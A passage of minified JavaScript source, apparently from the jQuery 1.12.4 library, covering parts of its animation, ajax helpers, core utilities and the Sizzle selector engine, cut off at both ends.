s.notifyWith(r,[u,n,t]),n<1&&o?t:(s.resolveWith(r,[u]),!1)},u=s.promise({elem:r,props:ae.extend({},e),opts:ae.extend(!0,{specialEasing:{},easing:ae.easing._default},t),originalProperties:e,originalOptions:t,startTime:xt||j(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ae.Tween(r,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)u.tweens[t].run(1);return e?(s.notifyWith(r,[u,1,0]),s.resolveWith(r,[u,e])):s.rejectWith(r,[u,e]),this}}),d=u.props;for(function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=ae.camelCase(n)],r=e[n],ae.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=ae.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(d,u.opts.specialEasing);i<o;i++)if(n=H.prefilters[i].call(u,r,d,u.opts))return ae.isFunction(n.stop)&&(ae._queueHooks(u.elem,u.opts.queue).stop=ae.proxy(n.stop,n)),n;return ae.map(d,B,u),ae.isFunction(u.opts.start)&&u.opts.start.call(r,u),ae.fx.timer(ae.extend(l,{elem:r,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function W(e){return ae.attr(e,"class")||""}function z(r){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,o=e.toLowerCase().match(Ce)||[];if(ae.isFunction(t))for(;n=o[i++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(r[n]=r[n]||[]).unshift(t)):(r[n]=r[n]||[]).push(t)}}function q(t,o,r,a){function s(e){var i;return l[e]=!0,ae.each(t[e]||[],function(e,t){var n=t(o,r,a);return"string"!=typeof n||u||l[n]?u?!(i=n):void 0:(o.dataTypes.unshift(n),s(n),!1)}),i}var l={},u=t===Jt;return s(o.dataTypes[0])||!l["*"]&&s("*")}function U(e,t){var n,i,o=ae.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&ae.extend(!0,e,n),e}function $(n,e,i,o){var t;if(ae.isArray(e))ae.each(e,function(e,t){i||nn.test(n)?o(n,t):$(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,o)});else if(i||"object"!==ae.type(e))o(n,e);else for(t in e)$(n+"["+t+"]",e[t],i,o)}function Z(){try{return new C.XMLHttpRequest}catch(e){}}function Y(){try{return new C.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function V(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var K=[],G=C.document,J=K.slice,X=K.concat,Q=K.push,ee=K.indexOf,te={},ne=te.toString,ie=te.hasOwnProperty,oe={},re="1.12.4",ae=function(e,t){return new ae.fn.init(e,t)},se=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,le=/^-ms-/,ue=/-([\da-z])/gi,de=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:re,constructor:ae,selector:"",length:0,toArray:function(){return J.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:J.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ae.each(this,e)},map:function(n){return this.pushStack(ae.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(J.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Q,sort:K.sort,splice:K.splice},ae.extend=ae.fn.extend=function(e){var t,n,i,o,r,a,s=e||{},l=1,u=arguments.length,d=!1;for("boolean"==typeof s&&(d=s,s=arguments[l]||{},l++),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,l--);l<u;l++)if(null!=(r=arguments[l]))for(o in r)t=s[o],s!==(i=r[o])&&(d&&i&&(ae.isPlainObject(i)||(n=ae.isArray(i)))?(n?(n=!1,a=t&&ae.isArray(t)?t:[]):a=t&&ae.isPlainObject(t)?t:{},s[o]=ae.extend(d,a,i)):void 0!==i&&(s[o]=i));return s},ae.extend({expando:"jQuery"+(re+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!ae.isArray(e)&&0<=t-parseFloat(t)+1},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!oe.ownFirst)for(t in e)return ie.call(e,t);for(t in e);return void 0===t||ie.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?te[ne.call(e)]||"object":typeof e},globalEval:function(e){e&&ae.trim(e)&&(C.execScript||function(e){C.eval.call(C,e)})(e)},camelCase:function(e){return e.replace(le,"ms-").replace(ue,de)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,i=0;if(s(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(se,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?ae.merge(n,"string"==typeof e?[e]:e):Q.call(n,e)),n},inArray:function(e,t,n){var i;if(t){if(ee)return ee.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!=n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(s(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return X.apply([],a)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),ae.isFunction(e)?(n=J.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(J.call(arguments)))}).guid=e.guid=e.guid||ae.guid++,i):void 0},now:function(){return+new Date},support:oe}),"function"==typeof Symbol&&(ae.fn[Symbol.iterator]=K[Symbol.iterator]),ae.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){te["[object "+t+"]"]=t.toLowerCase()});var ce=function(n){function x(e,t,n,i){var o,r,a,s,l,u,d,c,f=t&&t.ownerDocument,h=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==h&&9!==h&&11!==h)return n;if(!i&&((t?t.ownerDocument||t:R)!==_&&E(t),t=t||_,F)){if(11!==h&&(u=me.exec(e)))if(o=u[1]){if(9===h){if(!(a=t.getElementById(o)))return n;if(a.id===o)return n.push(a),n}else if(f&&(a=f.getElementById(o))&&L(t,a)&&a.id===o)return n.push(a),n}else{if(u[2])return G.apply(n,t.getElementsByTagName(e)),n;if((o=u[3])&&g.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(o)),n}if(g.qsa&&!q[e+" "]&&(!N||!N.test(e))){if(1!==h)f=t,c=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ve,"\\$&"):t.setAttribute("id",s=j),r=(d=C(e)).length,l=de.test(s)?"#"+s:"[id='"+s+"']";r--;)d[r]=l+" "+m(d[r]);c=d.join(","),f=ge.test(e)&&p(t.parentNode)||t}if(c)try{return G.apply(n,f.querySelectorAll(c)),n}catch(e){}finally{s===j&&t.removeAttribute("id")}}}return S(e.replace(re,"$1"),t,n,i)}function e(){var i=[];return function e(t,n){return i.push(t+" ")>T.cacheLength&&delete e[i.shift()],e[t+" "]=n}}function l(e){return e[j]=!0,e}function o(e){var t=_.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function t(e,t){for(var n=e.split("|"),i=n.length;i--;)T.attrHandle[n[i]]=t}function u(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||$)-(~e.sourceIndex||$);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function i(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function r(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function a(a){return l(function(r){return r=+r,l(function(e,t){for(var n,i=a([],e.length,r),o=i.length;o--;)e[n=i[o]]&&(e[n]=!(t[n]=e[n]))})})}function p(e){return e&&void 0!==e.getElementsByTagName&&e}function s(){}function m(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function c(s,e,t){var l=e.dir,u=t&&"parentNode"===l,d=H++;return e.first?function(e,t,n){for(;e=e[l];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var i,o,r,a=[B,d];if(n){for(;e=e[l];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[l];)if(1===e.nodeType||u){if((i=(o=(r=e[j]||(e[j]={}))[e.uniqueID]||(r[e.uniqueID]={}))[l])&&i[0]===B&&i[1]===d)return a[2]=i[2];if((o[l]=a)[2]=s(e,t,n))return!0}}}function f(o){return 1<o.length?function(e,t,n){for(var i=o.length;i--;)if(!o[i](e,t,n))return!1;return!0}:o[0]}function w(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),u&&t.push(s)));return a}function y(h,p,m,g,v,e){return g&&!g[j]&&(g=y(g)),v&&!v[j]&&(v=y(v,e)),l(function(e,t,n,i){var o,r,a,s=[],l=[],u=t.length,d=e||function(e,t,n){for(var i=0,o=t.length;i<o;i++)x(e,t[i],n);return n}(p||"*",n.nodeType?[n]:n,[]),c=!h||!e&&p?d:w(d,s,h,n,i),f=m?v||(e?h:u||g)?[]:t:c;if(m&&m(c,f,n,i),g)for(o=w(f,l),g(o,[],n,i),r=o.length;r--;)(a=o[r])&&(f[l[r]]=!(c[l[r]]=a));if(e){if(v||h){if(v){for(o=[],r=f.length;r--;)(a=f[r])&&o.push(c[r]=a);v(null,f=[],o,i)}for(r=f.length;r--;)(a=f[r])&&-1<(o=v?X(e,a):s[r])&&(e[o]=!(t[o]=a))}}else f=w(f===t?f.splice(u,f.length):f),v?v(null,t,f,i):G.apply(t,f)})}function h(e){for(var o,t,n,i=e.length,r=T.relative[e[0].type],a=r||T.relative[" "],s=r?1:0,l=c(function(e){return e===o},a,!0),u=c(function(e){return-1<X(o,e)},a,!0),d=[function(e,t,n){var i=!r&&(n||t!==A)||((o=t).nodeType?l(e,t,n):u(e,t,n));return o=null,i}];s<i;s++)if(t=T.relative[e[s].type])d=[c(f(d),t)];else{if((t=T.filter[e[s].type].apply(null,e[s].matches))[j]){for(n=++s;n<i&&!T.relative[e[n].type];n++);return y(1<s&&f(d),1<s&&m(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(re,"$1"),t,s<n&&h(e.slice(s,n)),n<i&&h(e=e.slice(n)),n<i&&m(e))}d.push(t)}return f(d)}var d,g,T,v,b,C,k,S,A,D,M,E,_,O,F,N,I,P,L,j="sizzle"+1*new Date,R=n.document,B=0,H=0,W=e(),z=e(),q=e(),U=function(e,t){return e===t&&(M=!0),0},$=1<<31,Z={}.hasOwnProperty,Y=[],V=Y.pop,K=Y.push,G=Y.push,J=Y.slice,X=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},Q="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ee="[\\x20\\t\\r\\n\\f]",te="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ne="\\["+ee+"*("+te+")(?:"+ee+"*([*^$|!~]?=)"+ee+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+te+"))|)"+ee+"*\\]",ie=":("+te+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ne+")*)|.*)\\)|)",oe=new RegExp(ee+"+","g"),re=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g"),ae=new RegExp("^"+ee+"*,"+ee+"*"),se=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),le=new RegExp("="+ee+"*([^\\]'\"]*?)"+ee+"*\\]","g"),ue=new RegExp(ie),de=new RegExp("^"+te+"$"),ce={ID:new RegExp("^#("+te+")"),CLASS:new RegExp("^\\.("+te+")"),TAG:new RegExp("^("+te+"|[*])"),ATTR:new RegExp("^"+ne),PSEUDO:new RegExp("^"+ie),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Q+")$","i"),needsContext:new RegExp("^"+ee+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ee+"*((?:-\\d)?\\d*)"+ee+"*\\)|)(?=[^-]|$)","i")},fe=/^(?:input|select|textarea|button)$/i,he=/^h\d$/i,pe=/^[^{]+\{\s*\[native \w/,me=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ge=/[+~]/,ve=/'|\\/g,ye=new RegExp("\\\\([\\da-f]{1,6}"+ee+"?|("+ee+")|.)","ig"),be=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},xe=function(){E()};try{G.apply(Y=J.call(R.childNodes),R.childNodes),Y[R.childNodes.length].nodeType}catch(e){G={apply:Y.length?function(e,t){K.apply(e,J.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}for(d in g=x.support={},b=x.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},E=x.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==_&&9===i.nodeType&&i.documentElement&&(O=(_=i).documentElement,F=!b(_),(n=_.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",xe,!1):n.attachEvent&&n.attachEvent("onunload",xe)),g.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),g.getElementsByTagName=o(function(e){return e.appendChild(_.createComment("")),!e.getElementsByTagName("*").length}),g.getElementsByClassName=pe.test(_.getElementsByClassName),g.getById=o(function(e){return O.appendChild(e).id=j,!_.getElementsByName||!_.getElementsByName(j).length}),g.getById?(T.find.ID=function(e,t){if(void 0!==t.getElementById&&F){var n=t.getElementById(e);return n?[n]:[]}},T.filter.ID=function(e){var t=e.replace(ye,be);return function(e){return e.getAttribute("id")===t}}):(delete T.find.ID,T.filter.ID=function(e){var n=e.replace(ye,be);return function(e){var t=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}}),T.find.TAG=g.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):g.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},T.find.CLASS=g.getElementsByClassName&&function(e,t){return void 0!==t.getElementsByClassName&&F?t.getElementsByClassName(e):void 0},I=[],N=[],(g.qsa=pe.test(_.querySelectorAll))&&(o(function(e){O.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||N.push("\\["+ee+"*(?:value|"+Q+")"),e.querySelectorAll("[id~="+j+"-]").length||N.push("~="),e.querySelectorAll(":checked").length||N.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||N.push(".#.+[+~]")}),o(function(e){var t=_.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&N.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||N.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),N.push(",.*:")})),(g.matchesSelector=pe.test(P=O.matches||O.webkitMatchesSelector||O.mozMatchesSelector||O.oMatchesSelector||O.msMatchesSelector))&&o(function(e){g.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),I.push("!=",ie)}),N=N.length&&new RegExp(N.join("|")),I=I.length&&new RegExp(I.join("|")),t=pe.test(O.compareDocumentPosition),L=t||pe.test(O.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},U=t?function(e,t){if(e===t)return M=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!g.sortDetached&&t.compareDocumentPosition(e)===n?e===_||e.ownerDocument===R&&L(R,e)?-1:t===_||t.ownerDocument===R&&L(R,t)?1:D?X(D,e)-X(D,t):0:4&n?-1:1)}:function(e,t){if(e===t)return M=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e===_?-1:t===_?1:o?-1:r?1:D?X(D,e)-X(D,t):0;if(o===r)return u(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?u(a[i],s[i]):a[i]===R?-1:s[i]===R?1:0}),_},x.matches=function(e,t){return x(e,null,null,t)},x.matchesSelector=function(e,t){if((e.ownerDocument||e)!==_&&E(e),t=t.replace(le,"='$1']"),g.matchesSelector&&F&&!q[t+" "]&&(!I||!I.test(t))&&(!N||!N.test(t)))try{var n=P.call(e,t);if(n||g.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){}return 0<x(t,_,null,[e]).length},x.contains=function(e,t){return(e.ownerDocument||e)!==_&&E(e),L(e,t)},x.attr=function(e,t){(e.ownerDocument||e)!==_&&E(e);var n=T.attrHandle[t.toLowerCase()],i=n&&Z.call(T.attrHandle,t.toLowerCase())?n(e,t,!F):void 0;return void 0!==i?i:g.attributes||!F?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},x.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},x.uniqueSort=function(e){var t,n=[],i=0,o=0;if(M=!g.detectDuplicates,D=!g.sortStable&&e.slice(0),e.sort(U),M){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return D=null,e},v=x.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=v(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=v(t);return n},(T=x.selectors={cacheLength:50,createPseudo:l,match:ce,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,be),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,be),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||x.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&x.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ce.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,be).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,i,o){return function(e){var t=x.attr(e,n);return null==t?"!="===i:!i||(t+="","="===i?t===o:"!="===i?t!==o:"^="===i?o&&0===t.indexOf(o):"*="===i?o&&-1<t.indexOf(o):"$="===i?o&&t.slice(-o.length)===o:"~="===i?-1<(" "+t.replace(oe," ")+" ").indexOf(o):"|="===i&&(t===o||t.slice(0,o.length+1)===o+"-"))}},CHILD:function(p,e,t,m,g){var v="nth"!==p.slice(0,3),y="last"!==p.slice(-4),b="of-type"===e;return 1===m&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var i,o,r,a,s,l,u=v!==y?"nextSibling":"previousSibling",d=e.parentNode,c=b&&e.nodeName.toLowerCase(),f=!n&&!b,h=!1;if(d){if(v){for(;u;){for(a=e;a=a[u];)if(b?a.nodeName.toLowerCase()===c:1===a.nodeType)return!1;l=u="only"===p&&!l&&"nextSibling"}return!0}if(l=[y?d.firstChild:d.lastChild],y&&f){for(h=(s=(i=(o=(r=(a=d)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1])&&i[2],a=s&&d.childNodes[s];a=++s&&a&&a[u]||(h=s=0)||l.pop();)if(1===a.nodeType&&++h&&a===e){o[p]=[B,s,h];break}}else if(f&&(h=s=(i=(o=(r=(a=e)[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]||[])[0]===B&&i[1]),!1===h)for(;(a=++s&&a&&a[u]||(h=s=0)||l.pop())&&((b?a.nodeName.toLowerCase()!==c:1!==a.nodeType)||!++h||(f&&((o=(r=a[j]||(a[j]={}))[a.uniqueID]||(r[a.uniqueID]={}))[p]=[B,h]),a!==e)););return(h-=g)===m||h%m==0&&0<=h/m}}},PSEUDO:function(e,r){var t,a=T.pseudos[e]||T.setFilters[e.toLowerCase()]||x.error("unsupported pseudo: "+e);return a[j]?a(r):1<a.length?(t=[e,e,"",r],T.setFilters.hasOwnProperty(e.toLowerCase())?l(function(e,t){for(var n,i=a(e,r),o=i.length;o--;)e[n=X(e,i[o])]=!(t[n]=i[o])}):function(e){return a(e,0,t)}):a}},pseudos:{not:l(function(e){var i=[],o=[],s=k(e.replace(re,"$1"));return s[j]?l(function(e,t,n,i){for(var o,r=s(e,null,i,[]),a=e.length;a--;)(o=r[a])&&(e[a]=!(t[a]=o))}):function(e,t,n){return i[0]=e,s(i,null,n,o),i[0]=null,!o.pop()}}),has:l(function(t){return function(e){return 0<x(t,e).length}}),contains:l(function(t){return t=t.replace(ye,be),function(e){return-1<(e.textContent||e.innerText||v(e)).indexOf(t)}}),lang:l(function(n){return de.test(n||"")||x.error("unsupported lang: "+n),n=n.replace(ye,be).toLowerCase(),function(e){var t;do{if(t=F?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===O},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return he.test(e.nodeName)},input:function(e){return fe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:a(function(){return[0]}),last:a(function(e,t){return[t-1]}),eq:a(function(e,t,n){return[n<0?n+t:n]}),even:a(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:a(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:a(function(e,t,n){for(var i=n<0?n+t:n;0<=--i;)e.push(i);return e}),gt:a(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}}).pseudos.nth=T.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[d]=i(d);for(d in{submit:!0,reset:!0})T.pseudos[d]=r(d);return s.prototype=T.filters=T.pseudos,T.setFilters=new s,C=x.tokenize=function(e,t){var n,i,o,r,a,s,l,u=z[e+" "];if(u)return t?0:u.slice(0);for(a=e,s=[],l=T.preFilter;a;){for(r in n&&!(i=ae.exec(a))||(i&&(a=a.slice(i[0].length)||a),s.push(o=[])),n=!1,(i=se.exec(a))&&(n=i.shift(),o.push({value:n,type:i[0].replace(re," ")}),a=a.slice(n.length)),T.filter)!(i=ce[r].exec(a))||l[r]&&!(i=l[r](i))||(n=i.shift(),o.push({value:n,type:r,matches:i}),a=a.slice(n.length));if(!n)break}return t?a.length:a?x.error(e):z(e,s).slice(0)},k=x.compile=function(e,t){var n,g,v,y,b,i,o=[],r=[],a=q[e+" "];if(!a){for(t||(t=C(e)),n=t.length;n--;)(a=h(t[n]))[j]?o.push(a):r.push(a);(a=q(e,(g=r,y=0<(v=o).length,b=0<g.length,i=function(e,t,n,i,o){var r,a,s,l=0,u="0",d=e&&[],c=[],f=A,h=e||b&&T.find.TAG("*",o),p=B+=null==f?1:Math.random()||.1,m=h.length;for(o&&(A=t===_||t||o);u!==m&&null!=(r=h[u]);u++){if(b&&r){for(a=0,t||r.ownerDocument===_||(E(r),n=!F);s=g[a++];)if(s(r,t||_,n)){i.push(r);break}o&&(B=p)}y&&((r=!s&&r)&&l--,e&&d.push(r))}if(l+=u,y&&u!==l){for(a=0;s=v[a++];)s(d,c,t,n);if(e){if(0<l)for(;u--;)d[u]||c[u]||(c[u]=V.call(i));c=w(c)}G.apply(i,c),o&&!e&&0<c.length&&1<l+v.length&&x.uniqueSort(i)}return o&&(B=p,A=f),d},y?l(i):i))).selector=e}return a},S=x.select=function(e,t,n,i){var o,r,a,s,l,u="function"==typeof e&&e,d=!i&&C(e=u.selector||e);if(n=n||[],1===d.length){if(2<(r=d[0]=d[0].slice(0)).length&&"ID"===(a=r[0]).type&&g.getById&&9===t.nodeType&&F&&T.relative[r[1].type]){if(!(t=(T.find.ID(a.matches[0].replace(ye,be),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(r.shift().value.length)}for(o=ce.needsContext.test(e)?0:r.length;o--&&(a=r[o],!T.relative[s=a.type]);)if((l=T.find[s])&&(i=l(a.matches[0].replace(ye,be),ge.test(r[0].type)&&p(t.parentNode)||t))){if(r.splice(o,1),!(e=i.length&&m(r)))return G.apply(n,i),n;break}}return(u||k(e,d))(i,t,!F,n,!t||ge.test(e)&&p(t.parentNode)||t),n},g.sortStable=j.split("").sort(U).join("")===j,g.detectDuplicates=!!M,E(),g.sortDetached=o(function(e){return 1&e.compareDocumentPosition(_.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||t("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),g.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||t("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||t(Q,function(e,t,n){var i;return n?void 0:!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),x}(C);ae.find=ce,ae.expr=ce.selectors,ae.expr[":"]=ae.expr.pseudos,ae.uniqueSort=ae.unique=ce.uniqueSort,ae.text=ce.getText,ae.isXMLDoc=ce.isXML,ae.contains=ce.contains;var fe=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&ae(e).is(n))break;i.push(e)}return i},he=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return 